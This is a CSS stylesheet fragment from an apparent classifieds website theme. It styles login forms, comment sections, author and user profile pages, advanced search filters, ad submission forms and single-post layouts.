        .inner-page-content .login-register form .form-group .help-block > ul{
          margin: 0;
        }
      .inner-page-content .login-register form .form-group .left-side {
        top: 30px;
        left: 25px; }
        .inner-page-content .login-register form .form-group .left-side > ul > li {
          color: #a94442;
        }
    .inner-page-content .login-register.login-register-v1 .single-label {
      text-align: right; }
      .inner-page-content .login-register.login-register-v1 .single-label label {
        color: #232323;
        text-transform: capitalize;
        font-size: 15px;
        line-height: 45px;
        font-weight: normal; }
        .inner-page-content .login-register.login-register-v1 .single-label label .text-danger {
          color: #fa4e40; }
    .inner-page-content .login-register.login-register-v1 form .form-icon {
      border-right: none; }
    .inner-page-content .login-register.login-register-v1 form .form-group p a {
      color: #232323;
      font-weight: bold; }
      .inner-page-content .login-register.login-register-v1 form .form-group p a:hover {
        color: #b6d91a; }
    .inner-page-content .login-register.login-register-v1 form .form-group p.forget-pass {
      margin-top: 10px; }
  .inner-page-content .advertisement-v2 .nav-tabs > li > a .btn-label-text {
    padding: 11px 9px; }
  .inner-page-content .classiera-box-div-v3 {
    background: #f6f6f6; }
  .inner-page-content .advertisement-v4 .view-head .tab-button .nav-tabs > li > a {
    padding-left: 17px;
    padding-right: 17px; }
  .inner-page-content .classiera-advertisement .masonry-content {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption {
    width: 50%; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption h5 {
    padding-right: 0; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption p {
    padding-right: 0; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img {
    margin-right: 15px; }
  .inner-page-content .advertisement-v6 .view-head .tab-button .nav-tabs > li > a {
    padding: 9px 23px; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption {
    width: 43%; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption {
    width: 43%; }
.inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .price.visible-xs{
  background: #b6d91a;
  color: #fff;
  padding: 5px 15px;
  border-radius: 5px;
  margin-bottom: 5px;
  font-weight: 600;
}

/* ==========================================================================
   border section
   ========================================================================== */
.border-section {
  padding: 30px;
  position: relative; }
  .border-section .border-section-heading {
    position: absolute;
    font-size: 16px;
    top: -20px;
    left: 35px;
    padding: 0 15px;
    background: #fff; }
    .border-section .border-section-heading i {
      margin-right: 10px;
      letter-spacing: 1px; }
  .border-section .user-comments {
    padding-top: 20px;
    padding-bottom: 40px;
    margin-bottom: 30px; }
    .border-section .user-comments .media .media-object {
      height: 80px;
      width: 80px;
      object-fit: cover;
      -o-object-fit: cover; }
      .border-section .user-comments .media .media-object.img-thumbnail {
        border-radius: 0; }
    .border-section .user-comments .media .media-body .media-heading {
      margin-top: 10px;
      margin-bottom: 10px; }
      .border-section .user-comments .media .media-body .media-heading .normal {
        font-weight: normal;
        color: #6c6c6c; }
    .border-section .user-comments .media .media-body p + h5 {
      padding-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      .border-section .user-comments .media .media-body p + h5 a {
        color: #6c6c6c; }
        .border-section .user-comments .media .media-body p + h5 a i {
          margin-right: 10px;
          color: inherit; }
        .border-section .user-comments .media .media-body p + h5 a:hover {
          color: #232323; }
    .border-section .user-comments .media .media-body .reply-comment-div {
      display: none;
      position: relative; }
      .border-section .user-comments .media .media-body .reply-comment-div > button.reply-tg-button {
        position: absolute;
        right: 10px;
        z-index: 1; }
  .border-section .comment-form .comment-form-heading {
    margin-bottom: 30px; }
    .border-section .comment-form .comment-form-heading h4 {
      font-size: 16px;
      margin-top: 0; }
    .border-section .comment-form .comment-form-heading p {
      margin-bottom: 0; }
  .border-section .comment-form form .form-group {
    margin-bottom: 20px; }
    .border-section .comment-form form .form-group .form-control {
      width: 100%;
      border-radius: 0;
      padding-left: 15px;
      color: #aaaaaa;
      text-transform: none; }
    .border-section .comment-form form .form-group textarea {
      width: 100%;
      height: 100px;
      padding: 15px;
      color: #aaaaaa;
      border: 1px solid #ff0000; }
    .odd{
      margin-left: 30px;
    }
.author-box {
  margin-top: 50px;
  margin-bottom: 40px; }
  .author-box .author-box-bg {
    padding-top: 30px;
    padding-bottom: 30px;
    border-radius: 3px; }
  .author-box .author-first-row {
    padding-bottom: 24px; }
  .author-box .author-second-row {
    padding-top: 30px; }
  .author-box .author-social h5 {
    margin-top: 0; }
  .author-box .author-social .author-social-icons ul {
    margin-left: 0; }
  .author-box .author-social .author-social-icons li {
    padding-right: 3px;
    padding-left: 0; }
    .author-box .author-social .author-social-icons li > a {
      border-radius: 3px;
      display: inline-block;
      width: 40px;
      height: 40px;
      background: #f0f0f0;
      color: #6c6c6c;
      text-align: center;
      line-height: 40px; }
      .author-box .author-social .author-social-icons li > a:hover {
        background: #b6d91a; }
        .author-box .author-social .author-social-icons li > a:hover i {
          color: #fff; }
  @media only screen and (min-width: 1025px) {
    .author-box .author-desc p {
      padding-right: 21%; } }
  .author-box .author-desc p strong {
    color: #232323; }
  .author-box .author-contact-details h5 {
    margin-top: 0; }
  .author-box .author-contact-details .contact-detail-row {
    display: table;
    width: 100%; }
    .author-box .author-contact-details .contact-detail-row .contact-detail-col {
      display: table-cell;
      width: 50%; }
      .author-box .author-contact-details .contact-detail-row .contact-detail-col span {
        color: #6c6c6c;
        display: inline-block; }
        .author-box .author-contact-details .contact-detail-row .contact-detail-col span i {
          width: 20px;
          padding-right: 20px; }
        .author-box .author-contact-details .contact-detail-row .contact-detail-col span a {
          color: inherit; }
          .author-box .author-contact-details .contact-detail-row .contact-detail-col span a:hover {
            color: #b6d91a; }
    .author-box .author-contact-details .contact-detail-row:before, .author-box .author-contact-details .contact-detail-row:after {
      content: "";
      clear: both; }

.author-info .media-object {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  object-fit: cover;
  -o-object-fit: cover; }
.author-info .media-heading {
  margin-bottom: 10px; }
  .author-info .media-heading a:hover {
    color: #b6d91a; }
.author-info p {
  font-size: 13px;
  color: #aaaaaa;
  margin-bottom: 10px;
  line-height: 13px; }
.author-info span {
  display: inline-block;
  margin-left: 1px;
  margin-right: 10px;
  font-size: 13px; }
  .author-info span i {
    color: #b6d91a;
    margin-right: 10px;
    font-size: inherit; }
  .author-info span.offline i {
    color: #232323; }

/* ==========================================================================
   user pages
   ========================================================================== */
.user-pages {
  padding: 50px 0; }
  @media only screen and (min-width: 1024px) {
    .user-pages #sideBarAffix.affix {
      position: fixed;
      width: 270px; }
    .user-pages #sideBarAffix.affix-top {
      position: static; }
    .user-pages #sideBarAffix.affix-bottom {
      position: absolute;
      bottom: auto !important;
      width: 270px !important; } }
  .user-pages aside {
    padding-bottom: 30px; }
    .user-pages aside .author-info {
      padding: 30px 15px; }
    .user-pages aside .user-page-list {
      padding: 0 15px;
      margin-bottom: 20px; }
      .user-pages aside .user-page-list li {
        border-bottom: 1px solid #ff0000;
        padding: 7px 0; }
        .user-pages aside .user-page-list li a {
          display: block; }
          .user-pages aside .user-page-list li a span {
            display: inline-block;
            color: #6c6c6c;
            font-size: 11px;
            text-transform: uppercase; }
            .user-pages aside .user-page-list li a span i {
              color: #6c6c6c;
              font-size: 13px;
              margin-right: 10px; }
          .user-pages aside .user-page-list li a:hover {
            background: #b6d91a; }
            .user-pages aside .user-page-list li a:hover span {
              transform: translateX(10px);
              color: #fff; }
              .user-pages aside .user-page-list li a:hover span i {
                color: #fff; }
              .user-pages aside .user-page-list li a:hover span.in-count {
                transform: translateX(-15px); }
        .user-pages aside .user-page-list li.active a {
          background: #b6d91a; }
          .user-pages aside .user-page-list li.active a span {
            color: #fff;
            transform: translateX(10px); }
            .user-pages aside .user-page-list li.active a span i {
              color: #fff; }
            .user-pages aside .user-page-list li.active a span.in-count {
              transform: translateX(-15px); }
    .user-pages aside .user-submit-ad {
      padding: 0 15px; }
      .user-pages aside .user-submit-ad .btn-user-submit-ad {
        background: none;
        border: 1px solid #d9d9d9;
        border-bottom-width: 3px;
        color: #232323; }
        .user-pages aside .user-submit-ad .btn-user-submit-ad:hover {
          background: #b6d91a;
          border-color: #b6d91a;
          color: #fff; }
  .user-pages .user-detail-section {
    padding: 30px 15px; }
    .user-pages .user-detail-section .user-detail-section-heading {
      margin-top: 0;
      border-bottom: 1px solid #ff0000;
      padding-bottom: 18px;
      margin-bottom: 20px;
      font-size: 16px;
      letter-spacing: 1px; }
    .user-pages .user-detail-section .about-me {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .about-me p {
        margin-bottom: 35px; }
        .user-pages .user-detail-section .about-me p strong {
			font-weight:blod;
			color: #232323; }
    .user-pages .user-detail-section .user-contact-details {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-contact-details ul li {
        margin-bottom: 5px;
        font-size: 16px; }
        .user-pages .user-detail-section .user-contact-details ul li i {
          font-size: 14px;
          width: 20px;
          margin-right: 10px; }
        .user-pages .user-detail-section .user-contact-details ul li a {
          color: #6c6c6c;
          font-size: 16px; }
          .user-pages .user-detail-section .user-contact-details ul li a:hover {
            color: #b6d91a; }
    .user-pages .user-detail-section .user-social-profile-links {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-social-profile-links ul li {
        padding-left: 1px;
        padding-right: 1px; }
        .user-pages .user-detail-section .user-social-profile-links ul li a {
          display: inline-block;
          width: 40px;
          height: 40px;
          line-height: 40px;
          text-align: center;
          background: #f0f0f0;
          color: #6c6c6c;
          border-radius: 3px; }
          .user-pages .user-detail-section .user-social-profile-links ul li a i {
            color: #6c6c6c; }
          .user-pages .user-detail-section .user-social-profile-links ul li a:hover {
            background: #b6d91a;
            color: #fff; }
            .user-pages .user-detail-section .user-social-profile-links ul li a:hover i {
              color: #fff; }
    .user-pages .user-detail-section .user-ads {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-ads .media {
        padding-bottom: 20px;
        margin-bottom: 20px; }
        .user-pages .user-detail-section .user-ads .media .media-object {
          height: 100px;
          width: 100px;
          object-fit: cover;
          -o-object-fit: cover; }
        .user-pages .user-detail-section .user-ads .media .classiera_posts_btns{
			display:flex;
			flex-wrap:wrap;
			margin-top:15px;
          }
		  .user-pages .user-detail-section .user-ads .media .classiera_posts_btns > *{
			  margin-right:10px;
		  }
          .user-pages .user-detail-section .user-ads .media .media-body .media-heading {
            margin-top: 5px;
            margin-bottom: 15px;
            font-weight: normal;
            text-transform: uppercase;
            line-height: 23px; }
            .user-pages .user-detail-section .user-ads .media .media-body .media-heading a {
              color: #232323; }
              .user-pages .user-detail-section .user-ads .media .media-body .media-heading a:hover {
                color: #b6d91a; }
          .user-pages .user-detail-section .user-ads .media .media-body p span {
            display: inline-block;
            color: #aaaaaa;
            font-size: 13px;
            margin-right: 15px; }
            .user-pages .user-detail-section .user-ads .media .media-body p span i {
              font-size: 14px;
              color: inherit;
              margin-right: 5px; }
            .user-pages .user-detail-section .user-ads .media .media-body p span a {
              color: #aaaaaa;
              text-transform: capitalize; }
              .user-pages .user-detail-section .user-ads .media .media-body p span a:hover {
                color: #b6d91a; }
            .user-pages .user-detail-section .user-ads .media .media-body p span.published i {
              color: #b6d91a; }
        .user-pages .user-detail-section .user-ads .media .media-right {
          text-align: center; }
          .user-pages .user-detail-section .user-ads .media .media-right a.btn {
            width: 108px;
            margin-top: 10px; }
      .user-pages .user-detail-section .user-ads .user-view-all {
        margin-top: 40px; }
        .user-pages .user-detail-section .user-ads .user-view-all a.btn {
          width: 108px; }
      .user-pages .user-detail-section .user-ads.favorite-ads h4 {
        margin-top: 10px;
        margin-bottom: 30px;
        font-size: 16px;
        letter-spacing: 1px; }
      .user-pages .user-detail-section .user-ads.favorite-ads .media a.btn {
        width: auto !important; }
    .user-pages .user-detail-section .user-packages .table thead > tr > th, .user-pages .user-detail-section .user-packages .table tbody > tr > th, .user-pages .user-detail-section .user-packages .table tfoot > tr > th, .user-pages .user-detail-section .user-packages .table thead > tr > td, .user-pages .user-detail-section .user-packages .table tbody > tr > td, .user-pages .user-detail-section .user-packages .table tfoot > tr > td {
      vertical-align: middle;
      border-top: none; }
    .user-pages .user-detail-section .user-packages .table > thead > tr > th {
      border-bottom: 1px solid #ff0000; }
    .user-pages .user-detail-section .user-packages .table tr td.text-success {
      color: #b6d91a;
      text-transform: uppercase; }
    .user-pages .user-detail-section .user-packages .table tr td.pending {
      color: #8a6d3b;
      text-transform: uppercase; }
    .user-pages .user-detail-section .user-profile-settings form > p {
      margin-bottom: 50px; }
	  .user-profile-settings .inputfile + label i{
			color:#fff;
		}
    .user-pages .user-detail-section .user-profile-settings form .form-inline-margin {
      margin-bottom: 50px; }
    .user-pages .user-detail-section .user-profile-settings form .media {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-profile-settings form .media .media-object {
        width: 150px;
        height: 150px;
        object-fit: cover;
        -o-object-fit: cover; }
      .user-pages .user-detail-section .user-profile-settings form .media .media-heading {
        font-weight: bold !important;
        margin-top: 0; }
    .user-pages .user-detail-section .user-profile-settings form .form-group label {
      font-size: 13px;
      margin-bottom: 10px;
      text-transform: capitalize; }
    .user-pages .user-detail-section .user-profile-settings form .form-group .input-group {
      width: 100%; }
      .user-pages .user-detail-section .user-profile-settings form .form-group .input-group .input-group-addon {
        background: #f0f0f0;
        color: #6c6c6c;
        border-color: #ff0000; }
        .user-pages .user-detail-section .user-profile-settings form .form-group .input-group .input-group-addon i{
          color: #6c6c6c !important;
        }
    .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon {
      margin-bottom: 30px; }
      .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon .form-control, .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon textarea {
        width: 100%;
        border: 1px solid #ff0000;
        font-size: 13px;
        color: #aaaaaa;
        border-radius: 3px; }
      .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon textarea {
        height: 200px;
        padding: 15px;
        border-radius: 3px; }
    /* user followers */
    .user-pages .user-detail-section .user-ads.follower .media .media-body{
      padding: 0;
    }
    .user-pages .user-detail-section .user-ads.follower .media .media-body .media-heading{
      margin-bottom: 0;
      font-weight: bold;
    }
    .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']{
		background: #232323;
		border: 1px solid #232323;
		color: #ffffff;
		text-transform: uppercase;
		padding: 4px 13px;
		transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;                        
    }
    .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover,
    .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus{
      background: #b6d91a;
      border: 1px solid #b6d91a;
    }
/* ==========================================================================
   advance search settings
   ========================================================================== */
form .search-form .search-form-main-heading {
  border-bottom: 1px solid #ff0000; }
  form .search-form .search-form-main-heading a {
    padding-left: 15px;
    text-transform: uppercase;
    font-size: 14px;
    display: block;
    background: #fafafa;
    color: #232323;
    padding-top: 15px;
    padding-bottom: 15px; }
    form .search-form .search-form-main-heading a i {
      color: #b6d91a;
      margin-right: 10px; }
form .search-form #innerSearch {
  padding: 15px; }
  form .search-form #innerSearch .inner-search-box {
    border-bottom: 1px solid #ff0000;
    padding-bottom: 15px;
    margin-bottom: 15px; }
    form .search-form #innerSearch .inner-search-box .inner-addon,
    form #innerSearch .inner-search-box #post_location,
    form #innerSearch .inner-search-box #post_state,
    form #innerSearch .inner-search-box #post_sub_loc,
    form #innerSearch .inner-search-box #main_cat,
    form #innerSearch .inner-search-box #sub_cat{
      margin-bottom: 10px;  
    }
    form .search-form #innerSearch .inner-search-box .inner-search-heading {
      font-weight: normal;
      border-bottom: 1px solid #ff0000;
      padding-bottom: 15px;
      text-transform: capitalize; }
      form .search-form #innerSearch .inner-search-box .inner-search-heading i {
        color: #b6d91a;
        margin-right: 10px; }
    form .search-form #innerSearch .inner-search-box .slider.slider-horizontal {
      margin-left: 12px;
      height: 15px; }
    form .search-form #innerSearch .inner-search-box .slider-handle {
      background-color: #b6d91a;
      background-image: none;
      height: 15px;
      width: 15px; }
    form .search-form #innerSearch .inner-search-box .price-range-text {
      padding-left: 6px;
      padding-top: 10px; }
    form .search-form #innerSearch .inner-search-box input[type="checkbox"]:checked + label::before {
      content: "\f046";
      color: #232323; }
    form .search-form #innerSearch .inner-search-box input[type="checkbox"] + label::before {
      color: #ff0000; }
    form .search-form #innerSearch .inner-search-box p {
      margin-top: 10px;
      color: #232323;
      font-size: 13px;
      text-transform: capitalize; }
    form .search-form #innerSearch .inner-search-box .price-range-text {
      color: #6c6c6c;
      font-size: 13px; }
      form .search-form #innerSearch .inner-search-box .price-range-text span {
        color: inherit; }
    form .search-form #innerSearch .inner-search-box .form-control {
      background: #fafafa;
      color: #aaaaaa;
      border-radius: 4px;
      text-transform: none;
      font-size: 13px;
      width: 100%; }
    form .search-form #innerSearch .inner-search-box label {
      text-transform: capitalize; }
      form .search-form #innerSearch .inner-search-box label span {
        color: #aaaaaa; }
    form .search-form #innerSearch .inner-search-box .inner-search-box-child {
      border-bottom: 1px solid #ff0000;
      padding-bottom: 15px; }
      form .search-form #innerSearch .inner-search-box .inner-search-box-child:last-of-type {
        border: none; }
      .search-form.search-form-v5 button[type="submit"]:hover{
          color: #fff !important;
      }
	  .classiera_adv_subcat{display:none;}
/* ==========================================================================
   submit post
   ========================================================================== */
.submit-post {
  padding: 30px 15px; }
  .submit-post form .form-group {
    margin-bottom: 40px; }
    .submit-post form .form-group p {
      margin: 0; }
    .submit-post form .form-group label {
      color: #6c6c6c;
      font-weight: normal;
      padding-top: 7px; }
      .submit-post form .form-group label span {
        color: #fa4e40; }
    .submit-post form .form-group .radio {
      display: inline-block;
      padding: 0; }
      .submit-post form .form-group .radio label {
        display: inline-block;
        margin-right: 20px; }
    .submit-post form .form-group .form-control {
      border-radius: 3px;
      width: 100%;
      color: #aaaaaa;
      text-transform: none;
      border-color: #ff0000;
      padding-top: 0;
      padding-bottom: 0; }
    .submit-post form .form-group .help-block {
      font-size: 12px; }
    .submit-post form .form-group textarea {
      height: 140px;
      padding: 20px 15px !important; }
    .submit-post form .form-group .input-group {
      width: 100%; }
      .submit-post form .form-group .input-group .input-group-addon {
        width: 50px;
        background: #f0f0f0;
        border-color: #ff0000; }
        .submit-post form .form-group .input-group .input-group-addon i {
          color: #6c6c6c !important; }
      .submit-post form .form-group .input-group input {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0; }
    .submit-post form .form-group .inner-addon .right-form-icon {
      padding: 18px 21px; }
  .submit-post form .form-main-section {
    margin-bottom: 50px; }
    .submit-post form .form-main-section > h4 {
      margin-top: 0;
      padding-bottom: 20px;
      margin-bottom: 30px;
      font-size: 16px;
      font-weight: normal;
      text-transform: capitalize;
      letter-spacing: 1px; }
    .submit-post form .form-main-section .classiera-dropzone-heading {
      display: table;
      margin-bottom: 15px; }
      .submit-post form .form-main-section .classiera-dropzone-heading .classiera-dropzone-heading-text {
        display: table-cell;
        vertical-align: middle; }
      .submit-post form .form-main-section .classiera-dropzone-heading i {
        font-size: 36px;
        color: #b6d91a;
        padding-right: 12px; }
      .submit-post form .form-main-section .classiera-dropzone-heading p {
        font-size: 11px;
        margin: 0;
        line-height: 18px; }
    .submit-post form .form-main-section #mydropzone {
      margin-bottom: 30px; }
    .submit-post form .form-main-section .classiera-image-upload {
      border: 2px dotted #ff0000;
      background: #f9f9f9;
      padding: 30px 20px; }
      .submit-post form .form-main-section .classiera-image-upload .classiera-image-box {
        width: 25%;
        float: left;
        padding: 0 5px; }
        .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box {
          margin-bottom: 10px;
          width: 100%;
          height: 80px;
          border: 1px solid #ff0000;
          position: relative; }
          .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box input[type="file"] {
            width: 0.1px;
            height: 0.1px;
            opacity: 0;
            overflow: hidden;
            position: absolute;
            z-index: -1; }
          .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-input-file + label {
            display: block;
            background: #f0f0f0;
            width: 100%;
            height: 100%;
            font-size: 20px;
            cursor: pointer;
            text-align: center;
            position: relative; }
            .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-input-file + label i {
              width: 20px;
              height: 20px;
              position: absolute;
              left: 0;
              right: 0;
              top: 0;
              bottom: 0;
              margin: auto; }
          .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview {
            width: 100%;
            height: 100%;
            position: absolute;
            top: 0;
            left: 0;
            z-index: 10;
            display: none; }
            .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview img {
              width: 100%;
              height: 100%;
              object-fit: cover;
              -o-object-fit: cover; }
            .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview span {
              display: inline-block;
              position: absolute;
              top: -10px;
              right: -10px;
              cursor: pointer;
              z-index: 11; }
              .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview span i {
                font-size: 20px;
                color: #232323; }
    .submit-post form .form-main-section .iframe .iframe-heading {
      margin-bottom: 10px; }
      .submit-post form .form-main-section .iframe .iframe-heading i {
        color: #b6d91a;
        font-size: 18px;
        margin-right: 10px; }
      .submit-post form .form-main-section .iframe .iframe-heading span {
        font-size: 13px; }
    .submit-post form .form-main-section #post-map {
      width: 100%;
      height: 300px;
      overflow: hidden;
      margin-top: 30px; }
      .submit-post form .form-main-section #post-map img {
        width: 100%; }
    .submit-post form .form-main-section .active-post-type .post-type-box {
      border: 3px solid #b6d91a; }
    .submit-post form .form-main-section .post-type-box {
      border: 1px solid #ff0000;
      text-align: center;
      padding: 21px 0;
	  margin-bottom:30px;
      border-radius: 3px; }
      .submit-post form .form-main-section .post-type-box h3 {
        font-size: 20px;
        margin: 0; }
      .submit-post form .form-main-section .post-type-box p {
        font-size: 14px;
        color: #aaaaaa;
        margin-bottom: 0; }
  .submit-post form .terms-use {
    color: #6c6c6c;
    font-size: 14px; }
    .submit-post form .terms-use a {
      color: #232323;
      font-weight: bold; }
  .submit-post form > h4 {
    margin-top: 0;
    padding-bottom: 20px;
    margin-bottom: 30px;
    font-size: 16px; }
  .submit-post form .classiera-post-inner-heading {
    font-weight: normal;
    margin-bottom: 30px;
    font-size: 16px;
    letter-spacing: 1px; }
  .submit-post form .classiera-post-main-cat {
    margin-bottom: 40px; }
    .submit-post form .classiera-post-main-cat ul li {
      width: 130px;
      margin-bottom: 10px;
      vertical-align: middle; }
      .submit-post form .classiera-post-main-cat ul li a {
        display: block;
        text-align: center;
        width: 100%;
        height: 100%;
        border-radius: 3px;
        padding: 27px 0; }
        .submit-post form .classiera-post-main-cat ul li a i {
          font-size: 24px;
          margin-bottom: 18px; }
        .submit-post form .classiera-post-main-cat ul li a span {
          font-size: 13px;
          line-height: 16px;
          display: block;
          color: #6c6c6c; }
        .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus {
          background: #b6d91a;
          border-color: #b6d91a; }
          .submit-post form .classiera-post-main-cat ul li a:hover i, .submit-post form .classiera-post-main-cat ul li a:focus i {
            color: #fff !important; }
          .submit-post form .classiera-post-main-cat ul li a:hover span, .submit-post form .classiera-post-main-cat ul li a:focus span {
            color: #fff; }
      .submit-post form .classiera-post-main-cat ul li.active a {
        background: #b6d91a;
        border-color: #b6d91a; }
        .submit-post form .classiera-post-main-cat ul li.active a i {
          color: #fff !important; }
        .submit-post form .classiera-post-main-cat ul li.active a span {
          color: #fff;
          display: block;
          font-size: 12px; }
	.submit-post form .classiera-post-sub-cat ul{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.submit-post form .classiera-post-sub-cat ul li{
		max-width: 33.333333%;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
	}
	.submit-post form .classiera_third_level_cat ul{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.submit-post form .classiera_third_level_cat ul li{
		max-width: 33.333333%;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
	}
  .submit-post form .classiera-post-sub-cat ul li a {
    color: #0096ff;
    font-size: 16px; }
	.submit-post form .classiera_third_level_cat ul li a {
    color: #0096ff;
    font-size: 16px; }
    .submit-post form .classiera-post-sub-cat ul li a:hover,
    .submit-post form .classiera-post-sub-cat ul li a:focus{
      color: #b6d91a;
    }
  .submit-post.submit-post-v2 {
    padding-left: 30px;
    padding-right: 30px; }
    .submit-post.submit-post-v2 form .terms-use {
      padding-left: 6px;
      margin-bottom: 30px; }
    .submit-post.submit-post-v2 form .form-main-section > h4 {
      font-size: 20px;
      letter-spacing: 1px;
      text-transform: uppercase; }
    .submit-post.submit-post-v2 form .form-main-section.post-type > p {
      padding-left: 6px;
      margin-bottom: 20px; }
    .submit-post.submit-post-v2 form .form-main-section.post-type .post-type-box {
      padding: 20px 0; }
    .submit-post.submit-post-v2 form > h3 {
      letter-spacing: 1px;
      padding-bottom: 30px;
      margin-bottom: 40px;
      font-weight: normal; }
    .submit-post.submit-post-v2 form .form-group .form-control-static {
      padding-top: 12px; }
    .submit-post.submit-post-v2 form .form-group .post-type-box {
      padding: 5px 0 12px 0; }
    .submit-post.submit-post-v2 form .form-group label.control-label {
      font-size: 18px;
      color: #232323;
      padding-top: 10px;
      letter-spacing: 1px;
      text-transform: capitalize; }
    .submit-post.submit-post-v2 form .form-group ul li {
      width: 185px; }
      .submit-post.submit-post-v2 form .form-group ul li a {
        padding: 8px 15px;
        display: table;
        text-align: left; }
        .submit-post.submit-post-v2 form .form-group ul li a i {
          display: table-cell;
          vertical-align: middle;
          padding-right: 15px;
          font-size: 16px;
          margin-bottom: 0; }
        .submit-post.submit-post-v2 form .form-group ul li a span {
          display: table-cell;
          vertical-align: middle; }
.classiera-upload-box.classiera_featured_box{
	border:3px solid #b6d91a !important
}
.classiera_edit__post #mydropzone .edit-post-image-block{
	width:110px;
	height:70px;
	text-align:center;
}
.classiera_edit__post #mydropzone .edit-post-image-block img{
	width:100%;
	height:100%;
}
/* ==========================================================================
   single post
   ========================================================================== */
.single-post-page .single-post .border-section {
  margin-bottom: 45px; }
.single-post-page .single-post .single-post-title > .post-price{
  border-radius: 3px;
  background: #fafafa;
  text-align: center;
  margin-bottom: 15px;
  border: 1px solid #ff0000;
  padding: 13px 0;
  margin-top: 15px;
}
.single-post-page .single-post .single-post-title > .post-price > h4{
  color: #232323;
  font-size: 20px;
  font-weight: 500;
  margin: 0;
  letter-spacing: 1px;
}
.single-post-page .single-post .single-post-title h4 a {
  color: #232323;
  letter-spacing: 1px;
  font-weight: 500;
  line-height: 24px; }
.single-post-page .single-post .single-post-title .post-category {
  color: #6c6c6c; }
  .single-post-page .single-post .single-post-title .post-category i {
    padding-right: 5px; }
  .single-post-page .single-post .single-post-title .post-category span {
    padding-left: 5px;
    display: inline-block;
    margin-right: 15px; }
    .single-post-page .single-post .single-post-title .post-category span a {
      color: #6c6c6c; }
      .single-post-page .single-post .single-post-title .post-category span a:hover {
        color: #b6d91a; }
.single-post-page .single-post #single-post-carousel {
  border: 1px solid #ff0000;
  padding: 5px;
  position: relative;
  margin-bottom: 40px; }
  .single-post-page .single-post #single-post-carousel .carousel-inner {
    width: 100%;
    background: #f0f0f0; }
    .single-post-page .single-post #single-post-carousel .carousel-inner .item {
      height: 400px; }
      .single-post-page .single-post #single-post-carousel .carousel-inner .item > img {
        position: absolute;
		object-fit:cover;
		-o-object-fit:cover;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        height: 100%;
        margin: auto; }
  .single-post-page .single-post #single-post-carousel .single-post-carousel-controls {
    position: absolute;
    bottom: 60px;
    right: 60px;
    z-index: 10;
    width: 55px; }
    .single-post-page .single-post #single-post-carousel .single-post-carousel-controls .carousel-control {
      opacity: 0.8; }
      .single-post-page .single-post #single-post-carousel .single-post-carousel-controls .carousel-control span {
        border-radius: 4px;
        display: inline-block;
        background: #232323;
        width: 40px;
        height: 40px;
        line-height: 40px; }
  .single-post-page .single-post #single-post-carousel .num {
    background: rgba(35, 35, 35, 0.8);
    border-radius: 3px;
    padding: 8px 16px;
    color: #fff;
    display: inline-block;
    position: absolute;
    bottom: 20px;
    left: 15px; }
    .single-post-page .single-post #single-post-carousel .num i {
      color: white;
      margin-right: 10px; }
.single-post-page .single-post .details .post-details ul {
  margin-bottom: 0; }
  .single-post-page .single-post .details .post-details ul li {
    width: 50%;
    padding: 0 15px;
    display: inline-block;
    float: left; }
    .single-post-page .single-post .details .post-details ul li:nth-of-type(even) {
      padding-right: 0; }
    .single-post-page .single-post .details .post-details ul li p {
      border-bottom: 1px dashed #ff0000;
      color: #232323;
      text-transform: capitalize;
      padding-bottom: 7px;
      margin-bottom: 7px;
      vertical-align: middle; }
      .single-post-page .single-post .details .post-details ul li p span {
        color: #8e8e8e; }
		.single-post-page .single-post .details .post-details ul li i.IDIcon{
			color: #8e8e8e;
			font-size:10px;
		}
.single-post-page .single-post .description p {
  margin-bottom: 30px; }
  .single-post-page .single-post .description p a {
    color: #b6d91a; }
.single-post-page .single-post .description img {
  max-width: 100%;
  margin-bottom: 30px; }
.single-post-page .single-post .description iframe {
  max-width: 100%;
  margin-bottom: 30px; }
